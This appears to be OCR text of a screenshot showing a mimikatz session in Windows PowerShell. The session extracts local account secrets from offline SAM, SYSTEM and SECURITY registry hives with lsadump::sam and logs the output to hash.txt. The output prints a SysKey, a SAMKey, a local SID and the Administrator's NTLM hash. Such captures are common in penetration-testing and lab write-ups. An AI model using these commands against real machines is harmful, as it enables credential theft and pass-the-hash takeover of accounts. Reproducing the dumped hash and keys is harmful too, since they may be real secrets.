 管理员: Windows PowerShell
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log hash.txt
Using 'hash.txt' for logfile : OK
mimikatz(commandline) # lsadump::sam /system:system.hiv /sam:sam.hiv /security security.hiv
Domain : WIN-H04BQUUM34G
SysKey : b813c934915090534fb666419877f2fe
Local SID : S-1-5-21-3312932279-2863971529-773309584
SAMKey : fbf3c88c61d69cf9244856f3a3a88799
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 849c10009b7bd2c3ae437807c6f7448b
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
mimikatz(commandline) # exit
Bye!